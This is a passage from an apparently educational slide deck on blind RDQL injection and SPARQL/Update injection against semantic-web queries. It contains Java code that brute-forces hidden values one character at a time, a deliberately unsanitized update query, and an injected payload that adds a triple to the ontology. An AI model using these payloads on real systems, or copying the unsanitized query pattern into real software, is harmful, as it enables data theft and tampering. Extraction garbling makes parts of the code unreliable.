[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0) [SPARUL Injection](#page-27-0)

イロメ イ何 メ イヨメ イヨメー

<span id="page-23-0"></span> $2990$ 

# Blind RDQL Injection

#### • Introducing Blind RDQL Injection

• The following sample reproduces the second sample but this time using RDQL instead of SPARQL[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) **[Blind RDQL Injection](#page-23-0)** [SPARUL Injection](#page-27-0)

#### Blind RDQL Injection

[RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0)

K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶ .

 $\equiv$ 

 $299$ 

## Blind RDQL Injection

| $\mathbf{1}$   | public static boolean tryBlind (String s) throws                                            |
|----------------|---------------------------------------------------------------------------------------------|
|                | Exception{                                                                                  |
| $\overline{2}$ | $Sample4code$ sample = new Sample4code();                                                   |
| $\mathbf{3}$   | String name = "Pablo Orduna'), " +                                                          |
| $\overline{4}$ | "(?b1, $\langle \text{rdf:type}\rangle$ , $\langle \text{injection:Building}\rangle$ ), " + |
| 5              | "(?b1, $\langle$ injection:name>, ?buildingName) " +                                        |
| 6              | "AND ?buildingName ~~ /^" + s + ".*/" +                                                     |
| $\overline{7}$ | "USING injection for <http: th="" www.morelab.<=""></http:>                                 |
|                | deusto.es/injection.owl#>, " +                                                              |
| 8              | rdf for <http: 02="" 1999="" 22-<br="" www.w3.org="">π</http:>                              |
|                | $rdf$ -syntax-ns#> $//$ ";                                                                  |
| $\mathsf{Q}$   | String result = sample.run(name);                                                           |
| 10             | return result $!=$ null;                                                                    |
| 11             |                                                                                             |
|                |                                                                                             |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) **[Blind RDQL Injection](#page-23-0)** [SPARUL Injection](#page-27-0)

∢ロト ∢母 ト ∢ ヨ ト ∢ ヨ ト

Ε

 $200$ 

#### Blind RDQL Injection

```
1 public static String recursively (String letters)
     throws Exception{
2 for(int i = 0; i < POSSIBLE LETTERS.length();
        \pm) {
3 // This part might be optimized with
          binsearch:
4 char c = POSSIBLE LETTERS.charAt(i);
5 if(tryBlind(letters + c)){
6 System.out.println(c);
7 return "" + c + recursively(letters + c);
8 }
9 }
10 return "";
11 }
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# SPARUL Injection

- Introducing SPARQL/Update Injection
	- All the previous examples are executed in read-only query languages
	- SPARUL introduces the chance to modify the ontology
		- INSERT, MODIFY and DELETE statements are available

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

<span id="page-27-0"></span> $2Q$ 

The following sample modifies the *fullName* of the resource injection:Pablo, setting it to the value of the variable name[RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

メロメ メ団 メメ きょくきょう

目

 $299$ 

### SPARUL Injection

| $\mathbf{1}$   | String updateString = "PREFIX injection: <http: <br="">www.morelab.deusto.es/injection.owl#&gt; " +</http:> |
|----------------|-------------------------------------------------------------------------------------------------------------|
| $\overline{2}$ | "PREFIX xsd: <http: 2001="" www.w3.org="" xmlschema#=""><br/><math>W_{+}</math></http:>                     |
| 3              | "DELETE $\{$ " +                                                                                            |
| $\overline{4}$ | " injection: Pablo injection: fullName ?name1 "+                                                            |
| 5              | "} WHERE $\{$ " +                                                                                           |
| 6              | " injection: Pablo injection: fullName ?name1" +                                                            |
| $\overline{7}$ | " $\n\ln \text{INSERT}$ {" +                                                                                |
| 8              | " injection: Pablo injection: fullName '" + name +                                                          |
|                | "' <sup>^</sup> xsd:string" +                                                                               |
| $\mathbf{Q}$   | $"\}$ ";                                                                                                    |
| 10             | UpdateRequest update = UpdateFactory.create(                                                                |
|                | updateString);                                                                                              |
|                |                                                                                                             |[RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ何 メ イヨメ イヨメ

 $2990$ 

# SPARUL Injection

#### • Introducing SPARQL/Update Injection

- Once again, the variable *name* has not been sanitized
	- But this time it's possible to **modify** the ontology![SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ母メ イヨメ イヨメー

 $299$ 

# SPARUL Injection

```
1 String name = "Pablo Ordunya'ˆˆxsd:string" +
2 \vert " \vert \n " +
3 \blacksquare TINSERT \lceil \cdot \rceil +
4 " injection:Pablo injection:isFriendOf
          injection:EvilMonkey" +
5 \vert "} \#"; // }:-D
6 String result = sample.run(name);
```
